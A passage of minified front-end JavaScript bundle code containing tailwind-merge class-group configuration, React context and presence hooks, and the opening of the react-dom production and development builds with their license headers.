],ms:[{ms:Et()}],me:[{me:Et()}],mt:[{mt:Et()}],mr:[{mr:Et()}],mb:[{mb:Et()}],ml:[{ml:Et()}],"space-x":[{"space-x":Se()}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":Se()}],"space-y-reverse":["space-y-reverse"],size:[{size:de()}],w:[{w:[ae,"screen",...de()]}],"min-w":[{"min-w":[ae,"screen","none",...de()]}],"max-w":[{"max-w":[ae,"screen","none","prose",{screen:[k]},...de()]}],h:[{h:["screen",...de()]}],"min-h":[{"min-h":["screen","none",...de()]}],"max-h":[{"max-h":["screen",...de()]}],"font-size":[{text:["base",A,T0,Zr]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:[b,Ce,Eg]}],"font-stretch":[{"font-stretch":["ultra-condensed","extra-condensed","condensed","semi-condensed","normal","semi-expanded","expanded","extra-expanded","ultra-expanded",sb,De]}],"font-family":[{font:[AT,De,T]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:[j,Ce,De]}],"line-clamp":[{"line-clamp":[pt,"none",Ce,Eg]}],leading:[{leading:[Z,...Se()]}],"list-image":[{"list-image":["none",Ce,De]}],"list-style-position":[{list:["inside","outside"]}],"list-style-type":[{list:["disc","decimal","none",Ce,De]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"placeholder-color":[{placeholder:te()}],"text-color":[{text:te()}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...E(),"wavy"]}],"text-decoration-thickness":[{decoration:[pt,"from-font","auto",Ce,Zr]}],"text-decoration-color":[{decoration:te()}],"underline-offset":[{"underline-offset":[pt,"auto",Ce,De]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:Se()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",Ce,De]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",Ce,De]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...xe(),zT,ET]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","space","round"]}]}],"bg-size":[{bg:["auto","cover","contain",OT,TT]}],"bg-image":[{bg:["none",{linear:[{to:["t","tr","r","br","b","bl","l","tl"]},Lr,Ce,De],radial:["",Ce,De],conic:[Lr,Ce,De]},DT,RT]}],"bg-color":[{bg:te()}],"gradient-from-pos":[{from:I()}],"gradient-via-pos":[{via:I()}],"gradient-to-pos":[{to:I()}],"gradient-from":[{from:te()}],"gradient-via":[{via:te()}],"gradient-to":[{to:te()}],rounded:[{rounded:le()}],"rounded-s":[{"rounded-s":le()}],"rounded-e":[{"rounded-e":le()}],"rounded-t":[{"rounded-t":le()}],"rounded-r":[{"rounded-r":le()}],"rounded-b":[{"rounded-b":le()}],"rounded-l":[{"rounded-l":le()}],"rounded-ss":[{"rounded-ss":le()}],"rounded-se":[{"rounded-se":le()}],"rounded-ee":[{"rounded-ee":le()}],"rounded-es":[{"rounded-es":le()}],"rounded-tl":[{"rounded-tl":le()}],"rounded-tr":[{"rounded-tr":le()}],"rounded-br":[{"rounded-br":le()}],"rounded-bl":[{"rounded-bl":le()}],"border-w":[{border:me()}],"border-w-x":[{"border-x":me()}],"border-w-y":[{"border-y":me()}],"border-w-s":[{"border-s":me()}],"border-w-e":[{"border-e":me()}],"border-w-t":[{"border-t":me()}],"border-w-r":[{"border-r":me()}],"border-w-b":[{"border-b":me()}],"border-w-l":[{"border-l":me()}],"divide-x":[{"divide-x":me()}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":me()}],"divide-y-reverse":["divide-y-reverse"],"border-style":[{border:[...E(),"hidden","none"]}],"divide-style":[{divide:[...E(),"hidden","none"]}],"border-color":[{border:te()}],"border-color-x":[{"border-x":te()}],"border-color-y":[{"border-y":te()}],"border-color-s":[{"border-s":te()}],"border-color-e":[{"border-e":te()}],"border-color-t":[{"border-t":te()}],"border-color-r":[{"border-r":te()}],"border-color-b":[{"border-b":te()}],"border-color-l":[{"border-l":te()}],"divide-color":[{divide:te()}],"outline-style":[{outline:[...E(),"none","hidden"]}],"outline-offset":[{"outline-offset":[pt,Ce,De]}],"outline-w":[{outline:["",pt,T0,Zr]}],"outline-color":[{outline:[p]}],shadow:[{shadow:["","none",he,CT,MT]}],"shadow-color":[{shadow:te()}],"inset-shadow":[{"inset-shadow":["none",Ce,De,be]}],"inset-shadow-color":[{"inset-shadow":te()}],"ring-w":[{ring:me()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:te()}],"ring-offset-w":[{"ring-offset":[pt,Zr]}],"ring-offset-color":[{"ring-offset":te()}],"inset-ring-w":[{"inset-ring":me()}],"inset-ring-color":[{"inset-ring":te()}],opacity:[{opacity:[pt,Ce,De]}],"mix-blend":[{"mix-blend":[...X(),"plus-darker","plus-lighter"]}],"bg-blend":[{"bg-blend":X()}],filter:[{filter:["","none",Ce,De]}],blur:[{blur:fe()}],brightness:[{brightness:[pt,Ce,De]}],contrast:[{contrast:[pt,Ce,De]}],"drop-shadow":[{"drop-shadow":["","none",Q,Ce,De]}],grayscale:[{grayscale:["",pt,Ce,De]}],"hue-rotate":[{"hue-rotate":[pt,Ce,De]}],invert:[{invert:["",pt,Ce,De]}],saturate:[{saturate:[pt,Ce,De]}],sepia:[{sepia:["",pt,Ce,De]}],"backdrop-filter":[{"backdrop-filter":["","none",Ce,De]}],"backdrop-blur":[{"backdrop-blur":fe()}],"backdrop-brightness":[{"backdrop-brightness":[pt,Ce,De]}],"backdrop-contrast":[{"backdrop-contrast":[pt,Ce,De]}],"backdrop-grayscale":[{"backdrop-grayscale":["",pt,Ce,De]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[pt,Ce,De]}],"backdrop-invert":[{"backdrop-invert":["",pt,Ce,De]}],"backdrop-opacity":[{"backdrop-opacity":[pt,Ce,De]}],"backdrop-saturate":[{"backdrop-saturate":[pt,Ce,De]}],"backdrop-sepia":[{"backdrop-sepia":["",pt,Ce,De]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":Se()}],"border-spacing-x":[{"border-spacing-x":Se()}],"border-spacing-y":[{"border-spacing-y":Se()}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["","all","colors","opacity","shadow","transform","none",Ce,De]}],"transition-behavior":[{transition:["normal","discrete"]}],duration:[{duration:[pt,"initial",Ce,De]}],ease:[{ease:["linear","initial",Qe,Ce,De]}],delay:[{delay:[pt,Ce,De]}],animate:[{animate:["none",Ke,Ce,De]}],backface:[{backface:["hidden","visible"]}],perspective:[{perspective:[se,Ce,De]}],"perspective-origin":[{"perspective-origin":oe()}],rotate:[{rotate:re()}],"rotate-x":[{"rotate-x":re()}],"rotate-y":[{"rotate-y":re()}],"rotate-z":[{"rotate-z":re()}],scale:[{scale:Ne()}],"scale-x":[{"scale-x":Ne()}],"scale-y":[{"scale-y":Ne()}],"scale-z":[{"scale-z":Ne()}],"scale-3d":["scale-3d"],skew:[{skew:He()}],"skew-x":[{"skew-x":He()}],"skew-y":[{"skew-y":He()}],transform:[{transform:[Ce,De,"","none","gpu","cpu"]}],"transform-origin":[{origin:oe()}],"transform-style":[{transform:["3d","flat"]}],translate:[{translate:gt()}],"translate-x":[{"translate-x":gt()}],"translate-y":[{"translate-y":gt()}],"translate-z":[{"translate-z":gt()}],"translate-none":["translate-none"],accent:[{accent:te()}],appearance:[{appearance:["none","auto"]}],"caret-color":[{caret:te()}],"color-scheme":[{scheme:["normal","dark","light","light-dark","only-dark","only-light"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",Ce,De]}],"field-sizing":[{"field-sizing":["fixed","content"]}],"pointer-events":[{"pointer-events":["auto","none"]}],resize:[{resize:["none","","y","x"]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":Se()}],"scroll-mx":[{"scroll-mx":Se()}],"scroll-my":[{"scroll-my":Se()}],"scroll-ms":[{"scroll-ms":Se()}],"scroll-me":[{"scroll-me":Se()}],"scroll-mt":[{"scroll-mt":Se()}],"scroll-mr":[{"scroll-mr":Se()}],"scroll-mb":[{"scroll-mb":Se()}],"scroll-ml":[{"scroll-ml":Se()}],"scroll-p":[{"scroll-p":Se()}],"scroll-px":[{"scroll-px":Se()}],"scroll-py":[{"scroll-py":Se()}],"scroll-ps":[{"scroll-ps":Se()}],"scroll-pe":[{"scroll-pe":Se()}],"scroll-pt":[{"scroll-pt":Se()}],"scroll-pr":[{"scroll-pr":Se()}],"scroll-pb":[{"scroll-pb":Se()}],"scroll-pl":[{"scroll-pl":Se()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",Ce,De]}],fill:[{fill:["none",...te()]}],"stroke-w":[{stroke:[pt,T0,Zr,Eg]}],stroke:[{stroke:["none",...te()]}],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],translate:["translate-x","translate-y","translate-none"],"translate-none":["translate","translate-x","translate-y","translate-z"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]},orderSensitiveModifiers:["before","after","placeholder","file","marker","selection","first-line","first-letter","backdrop","*","**"]}});function _T(...p){return jT(WS(p))}function pb(p,T){if(typeof p=="function")return p(T);p!=null&&(p.current=T)}function gb(...p){return T=>{let A=!1;const b=p.map(j=>{const Z=pb(j,T);return!A&&typeof Z=="function"&&(A=!0),Z});if(A)return()=>{for(let j=0;j<b.length;j++){const Z=b[j];typeof Z=="function"?Z():pb(p[j],null)}}}}function vb(...p){return Be.useCallback(gb(...p),p)}function BT(p,T=[]){let A=[];function b(Z,k){const ae=Be.createContext(k),B=A.length;A=[...A,k];const M=be=>{var Ke;const{scope:Q,children:N,...se}=be,Ae=((Ke=Q==null?void 0:Q[p])==null?void 0:Ke[B])||ae,Qe=Be.useMemo(()=>se,Object.values(se));return we.jsx(Ae.Provider,{value:Qe,children:N})};M.displayName=Z+"Provider";function he(be,Q){var Ae;const N=((Ae=Q==null?void 0:Q[p])==null?void 0:Ae[B])||ae,se=Be.useContext(N);if(se)return se;if(k!==void 0)return k;throw new Error(`\`${be}\` must be used within \`${Z}\``)}return[M,he]}const j=()=>{const Z=A.map(k=>Be.createContext(k));return function(ae){const B=(ae==null?void 0:ae[p])||Z;return Be.useMemo(()=>({[`__scope${p}`]:{...ae,[p]:B}}),[ae,B])}};return j.scopeName=p,[b,YT(j,...T)]}function YT(...p){const T=p[0];if(p.length===1)return T;const A=()=>{const b=p.map(j=>({useScope:j(),scopeName:j.scopeName}));return function(Z){const k=b.reduce((ae,{useScope:B,scopeName:M})=>{const be=B(Z)[`__scope${M}`];return{...ae,...be}},{});return Be.useMemo(()=>({[`__scope${T.scopeName}`]:k}),[k])}};return A.scopeName=T.scopeName,A}function bb(p,T,{checkForDefaultPrevented:A=!0}={}){return function(j){if(p==null||p(j),A===!1||!j.defaultPrevented)return T==null?void 0:T(j)}}function Sb(p){const T=Be.useRef(p);return Be.useEffect(()=>{T.current=p}),Be.useMemo(()=>(...A)=>{var b;return(b=T.current)==null?void 0:b.call(T,...A)},[])}function GT({prop:p,defaultProp:T,onChange:A=()=>{}}){const[b,j]=LT({defaultProp:T,onChange:A}),Z=p!==void 0,k=Z?p:b,ae=Sb(A),B=Be.useCallback(M=>{if(Z){const be=typeof M=="function"?M(p):M;be!==p&&ae(be)}else j(M)},[Z,p,j,ae]);return[k,B]}function LT({defaultProp:p,onChange:T}){const A=Be.useState(p),[b]=A,j=Be.useRef(b),Z=Sb(T);return Be.useEffect(()=>{j.current!==b&&(Z(b),j.current=b)},[b,j,Z]),A}function ZT(p){const T=Be.useRef({value:p,previous:p});return Be.useMemo(()=>(T.current.value!==p&&(T.current.previous=T.current.value,T.current.value=p),T.current.previous),[p])}var Rg=globalThis!=null&&globalThis.document?Be.useLayoutEffect:()=>{};function qT(p){const[T,A]=Be.useState(void 0);return Rg(()=>{if(p){A({width:p.offsetWidth,height:p.offsetHeight});const b=new ResizeObserver(j=>{if(!Array.isArray(j)||!j.length)return;const Z=j[0];let k,ae;if("borderBoxSize"in Z){const B=Z.borderBoxSize,M=Array.isArray(B)?B[0]:B;k=M.inlineSize,ae=M.blockSize}else k=p.offsetWidth,ae=p.offsetHeight;A({width:k,height:ae})});return b.observe(p,{box:"border-box"}),()=>b.unobserve(p)}else A(void 0)},[p]),T}function VT(p,T){return Be.useReducer((A,b)=>T[A][b]??A,p)}var Tb=p=>{const{present:T,children:A}=p,b=QT(T),j=typeof A=="function"?A({present:b.isPresent}):Be.Children.only(A),Z=vb(b.ref,XT(j));return typeof A=="function"||b.isPresent?Be.cloneElement(j,{ref:Z}):null};Tb.displayName="Presence";function QT(p){const[T,A]=Be.useState(),b=Be.useRef({}),j=Be.useRef(p),Z=Be.useRef("none"),k=p?"mounted":"unmounted",[ae,B]=VT(k,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return Be.useEffect(()=>{const M=E0(b.current);Z.current=ae==="mounted"?M:"none"},[ae]),Rg(()=>{const M=b.current,he=j.current;if(he!==p){const Q=Z.current,N=E0(M);p?B("MOUNT"):N==="none"||(M==null?void 0:M.display)==="none"?B("UNMOUNT"):B(he&&Q!==N?"ANIMATION_OUT":"UNMOUNT"),j.current=p}},[p,B]),Rg(()=>{if(T){let M;const he=T.ownerDocument.defaultView??window,be=N=>{const Ae=E0(b.current).includes(N.animationName);if(N.target===T&&Ae&&(B("ANIMATION_END"),!j.current)){const Qe=T.style.animationFillMode;T.style.animationFillMode="forwards",M=he.setTimeout(()=>{T.style.animationFillMode==="forwards"&&(T.style.animationFillMode=Qe)})}},Q=N=>{N.target===T&&(Z.current=E0(b.current))};return T.addEventListener("animationstart",Q),T.addEventListener("animationcancel",be),T.addEventListener("animationend",be),()=>{he.clearTimeout(M),T.removeEventListener("animationstart",Q),T.removeEventListener("animationcancel",be),T.removeEventListener("animationend",be)}}else B("ANIMATION_END")},[T,B]),{isPresent:["mounted","unmountSuspended"].includes(ae),ref:Be.useCallback(M=>{M&&(b.current=getComputedStyle(M)),A(M)},[])}}function E0(p){return(p==null?void 0:p.animationName)||"none"}function XT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var R0={exports:{}},On={};/**
 * @license React
 * react-dom.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Eb;function kT(){if(Eb)return On;Eb=1;var p=Ds();function T(B){var M="https://react.dev/errors/"+B;if(1<arguments.length){M+="?args[]="+encodeURIComponent(arguments[1]);for(var he=2;he<arguments.length;he++)M+="&args[]="+encodeURIComponent(arguments[he])}return"Minified React error #"+B+"; visit "+M+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function A(){}var b={d:{f:A,r:function(){throw Error(T(522))},D:A,C:A,L:A,m:A,X:A,S:A,M:A},p:0,findDOMNode:null},j=Symbol.for("react.portal");function Z(B,M,he){var be=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:j,key:be==null?null:""+be,children:B,containerInfo:M,implementation:he}}var k=p.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function ae(B,M){if(B==="font")return"";if(typeof M=="string")return M==="use-credentials"?M:""}return On.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=b,On.createPortal=function(B,M){var he=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!M||M.nodeType!==1&&M.nodeType!==9&&M.nodeType!==11)throw Error(T(299));return Z(B,M,null,he)},On.flushSync=function(B){var M=k.T,he=b.p;try{if(k.T=null,b.p=2,B)return B()}finally{k.T=M,b.p=he,b.d.f()}},On.preconnect=function(B,M){typeof B=="string"&&(M?(M=M.crossOrigin,M=typeof M=="string"?M==="use-credentials"?M:"":void 0):M=null,b.d.C(B,M))},On.prefetchDNS=function(B){typeof B=="string"&&b.d.D(B)},On.preinit=function(B,M){if(typeof B=="string"&&M&&typeof M.as=="string"){var he=M.as,be=ae(he,M.crossOrigin),Q=typeof M.integrity=="string"?M.integrity:void 0,N=typeof M.fetchPriority=="string"?M.fetchPriority:void 0;he==="style"?b.d.S(B,typeof M.precedence=="string"?M.precedence:void 0,{crossOrigin:be,integrity:Q,fetchPriority:N}):he==="script"&&b.d.X(B,{crossOrigin:be,integrity:Q,fetchPriority:N,nonce:typeof M.nonce=="string"?M.nonce:void 0})}},On.preinitModule=function(B,M){if(typeof B=="string")if(typeof M=="object"&&M!==null){if(M.as==null||M.as==="script"){var he=ae(M.as,M.crossOrigin);b.d.M(B,{crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0})}}else M==null&&b.d.M(B)},On.preload=function(B,M){if(typeof B=="string"&&typeof M=="object"&&M!==null&&typeof M.as=="string"){var he=M.as,be=ae(he,M.crossOrigin);b.d.L(B,he,{crossOrigin:be,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0,type:typeof M.type=="string"?M.type:void 0,fetchPriority:typeof M.fetchPriority=="string"?M.fetchPriority:void 0,referrerPolicy:typeof M.referrerPolicy=="string"?M.referrerPolicy:void 0,imageSrcSet:typeof M.imageSrcSet=="string"?M.imageSrcSet:void 0,imageSizes:typeof M.imageSizes=="string"?M.imageSizes:void 0,media:typeof M.media=="string"?M.media:void 0})}},On.preloadModule=function(B,M){if(typeof B=="string")if(M){var he=ae(M.as,M.crossOrigin);b.d.m(B,{as:typeof M.as=="string"&&M.as!=="script"?M.as:void 0,crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0})}else b.d.m(B)},On.requestFormReset=function(B){b.d.r(B)},On.unstable_batchedUpdates=function(B,M){return B(M)},On.useFormState=function(B,M,he){return k.H.useFormState(B,M,he)},On.useFormStatus=function(){return k.H.useHostTransitionStatus()},On.version="19.0.0",On}var Dn={},Rb;function JT(){if(Rb)return Dn;Rb=1;var p={};/**
 * @license React
 * react-dom.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(){}function A(Q){return""+Q}function b(Q,N,se){var Ae=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;try{A(Ae);var Qe=!1}catch{Qe=!0}return Qe&&(console.error("The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",typeof Symbol=="function"&&Symbol.toStringTag&&Ae[Symbol.toStringTag]||Ae.constructor.name||"Object"),A(Ae)),{$$typeof:he,key:Ae==null?null:""+Ae,children:Q,containerInfo:N,implementation:se}}function j(Q,N){if(Q==="font")return"";if(typeof N=="string")return N==="use-credentials"?N:""}function Z(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":'something with type "'+typeof Q+'"'}function k(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":typeof Q=="string"?JSON.stringify(Q):typeof Q=="number"?"`"+Q+"`":'something with type "'+typeof Q+'"'}function ae(){var Q=be.H;return Q===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),Q}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var B=Ds(),M={d:{f:T,r:function(){throw Error("Invalid form element. requestFormReset must be passed a form that was rendered by React.")},D:T,C:T,L:T,m:T,X:T,S:T,M:T},p:0,findDOMNode:null},he=Symbol.for("react.portal"),be=B.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),Dn.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=M,Dn.createPortal=function(Q,N){var se=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!N||N.nodeType!==1&&N.nodeType!==9&&N.nodeType!==11)throw Error("Target container is not a DOM element.");return b(Q,N,null,se)},Dn.flushSync=function(Q){var N=be.T,se=M.p;try{if(be.T=null,M.p=2,Q)return Q()}finally{be.T=N,M.p=se,M.d.f()&&console.error("flushSync was called from inside a lifecycle method. React cannot flush when React is already rendering. Consider moving this call to a scheduler task or micro task.")}},Dn.preconnect=function(Q,N){typeof Q=="string"&&Q?N!=null&&typeof N!="object"?console.error("ReactDOM.preconnect(): Expected the `options` argument (second) to be an object but encountered %s instead. The only supported option at this time is `crossOrigin` which accepts a string.",k(N)):N!=null&&typeof N.crossOrigin!="string"&&console.error("ReactDOM.preconnect(): Expected the `crossOrigin` option (second argument) to be a string but encountered %s instead. Try removing this option or passing a string value instead.",Z(N.crossOrigin)):console.error("ReactDOM.preconnect(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&(N?(N=N.crossOrigin,N=typeof N=="string"?N==="use-credentials"?N:"":void 0):N=null,M.d.C(Q,N))},Dn.prefetchDNS=function(Q){if(typeof Q!="string"||!Q)console.error("ReactDOM.prefetchDNS(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q));else if(1<arguments.length){var N=arguments[1];typeof N=="object"&&N.hasOwnProperty("crossOrigin")?console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. It looks like the you are attempting to set a crossOrigin property for this DNS lookup hint. Browsers do not perform DNS queries using CORS and setting this attribute on the resource hint has no effect. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N)):console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N))}typeof Q=="string"&&M.d.D(Q)},Dn.preinit=function(Q,N){if(typeof Q=="string"&&Q?N==null||typeof N!="object"?console.error("ReactDOM.preinit(): Expected the `options` argument (second) to be an object with an `as` property describing the type of resource to be preinitialized but encountered %s instead.",k(N)):N.as!=="style"&&N.as!=="script"&&console.error('ReactDOM.preinit(): Expected the `as` property in the `options` argument (second) to contain a valid value describing the type of resource to be preinitialized but encountered %s instead. Valid values for `as` are "style" and "script".',k(N.as)):console.error("ReactDOM.preinit(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&N&&typeof N.as=="string"){var se=N.as,Ae=j(se,N.crossOrigin),Qe=typeof N.integrity=="string"?N.integrity:void 0,Ke=typeof N.fetchPriority=="string"?N.fetchPriority:void 0;se==="style"?M.d.S(Q,typeof N.precedence=="string"?N.precedence:void 0,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke}):se==="script"&&M.d.X(Q,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke,nonce:typeof N.nonce=="string"?N.nonce:void 0})}},Dn.preinitModule=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&N.as!=="script"&&(se+=" The `as` option encountered was "+k(N.as)+"."),se)console.error("ReactDOM.preinitModule(): Expected up to two arguments, a non-empty `href` string and, optionally, an `options` object with a valid `as` property.%s",se);else switch(se=N&&typeof N.as=="string"?N.as:"script",se){case"script":break;default:se=k(se),console.error('ReactDOM.preinitModule(): Currently the only supported "as" type for this function is "script" but received "%s" instead. This warning was generated for `href` "%s". In the future other module types will be supported, aligning with the import-attributes proposal. Learn more here: (https://github.com/tc39/proposal-import-attributes)',se,Q)}typeof Q=="string"&&(typeof N=="object"&&N!==null?(N.as==null||N.as==="script")&&(se=j(N.as,N.crossOrigin),M.d.M(Q,{crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0})):N==null&&M.d.M(Q))},Dn.preload=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N==null||typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":typeof N.as=="string"&&N.as||(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preload(): Expected two arguments, a non-empty `href` string and an `options` object with an `as` property valid for a `<link rel="preload" as="..." />` tag.%s',se),typeof Q=="string"&&typeof N=="object"&&N!==null&&typeof N.as=="string"){se=N.as;var Ae=j(se,N.crossOrigin);M.d.L(Q,se,{crossOrigin:Ae,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0,type:typeof N.type=="string"?N.type:void 0,fetchPriority:typeof N.fetchPriority=="string"?N.fetchPriority:void 0,referrerPolicy:typeof N.referrerPolicy=="string"?N.referrerPolicy:void 0,imageSrcSet:typeof N.imageSrcSet=="string"?N.imageSrcSet:void 0,imageSizes:typeof N.imageSizes=="string"?N.imageSizes:void 0,media:typeof N.media=="string"?N.media:void 0})}},Dn.preloadModule=function(Q,N){var se="";typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof 